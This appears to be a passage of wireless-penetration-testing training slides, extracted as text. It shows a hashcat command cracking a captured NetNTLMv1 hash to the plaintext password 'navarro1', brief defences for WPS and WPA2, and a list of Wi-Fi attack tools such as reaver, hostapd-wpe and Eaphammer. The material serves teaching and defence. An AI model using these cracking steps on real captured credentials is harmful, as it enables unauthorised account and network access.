

Crack hash:

Save dornan::::1d057de6f298c3d42da2cbf7573a4c42c0e0dc7286624f34:e323e815a8efd05ftofile hash.txt

hashcat -m 5500 ./hash.txt -w 4 /usr/share/dict/wordlist-probable.txt

dornan::::1d057de6f298c3d42da2cbf7573a4c42c0e0dc7286624f34:e323e815a8efd05f:navarro1

Session.........: hashcat Status..........: Cracked Hash.Mode.......: 5500 (NetNTLMv1 / NetNTLMv1+ESS) Hash.Target......: dornan::::1d057de6f298c3d42da2cbf7573a4c42c0e0dc728...efd05f

### How to Defence?



16

- Turn OFF WPS
- WPA2-Personal use strong password
- . WPA2-Enterprise use certificates on client devices



- airodump-ng
	- <sup>l</sup> hcxpcapngtool
- mdk4
- john
- hashcat
- $\bullet$  bettercap
- $\bullet$  wash
- reaver
- bully
- airgeddon
- hostapd-wpe
- Eaphammer

https://github.com/koutto/pi-pwnbox-rogueap/wiki/

 $^{\prime\prime}$ .

